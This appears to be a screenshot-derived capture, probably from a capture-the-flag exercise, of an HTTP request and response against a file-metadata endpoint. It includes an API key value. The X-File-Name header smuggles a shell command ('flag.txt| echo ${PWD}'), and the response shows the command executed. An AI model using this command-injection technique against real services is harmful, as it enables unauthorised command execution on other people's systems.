 POST /api/strip-metadata HTTP/1.1
Host: 51.21.169.15:3001
Content-Length: 4
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
X-File-Name: flag.txt| echo ${PWD}
Content-Type: text/plain
X-API-Key: sk_7xknxgm3vo
Accept: */*
Origin: http://51.21.169.15:3001
Referer: http://51.21.169.15:3001/profile
Accept-Encoding: gzip, deflate, br
Cookie: token=
Connection: keep-alive
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'self'; style-src 'self'
script-src 'self' 'unsafe-inline'; img-src *;
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 73
6 ETag:
7 Date: Sun, 24 Aug 2025 17:11:42 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 {
"message":"Filename processed successfully.",
"details":"/application\n"
}